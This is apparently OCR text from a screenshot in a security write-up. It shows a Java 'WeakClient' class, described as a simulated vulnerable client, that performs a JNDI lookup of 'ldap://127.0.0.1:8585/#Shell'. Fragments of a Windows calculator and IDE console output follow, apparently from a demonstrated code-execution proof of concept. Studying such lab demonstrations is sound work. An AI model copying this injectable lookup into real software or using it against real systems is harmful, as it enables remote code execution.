 7 * @author : p1n93r
8 * @date : 2021/8/9 10:13
9 * 模拟脆弱的客户端
10 */
11 public class WeakClient {
12
13 public static void main(String[] args)throws Exception {
14 String url = "ldap://127.0.0.1:8585/#Shell";
15 Context ctx = new InitialContext();
16 ctx.lookup(url);
17 }
18
19
20
21 }
22
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
\bin\java.exe" ...
e SLF4J bindings.
/D:/P1n93r/workspac
/impl/Static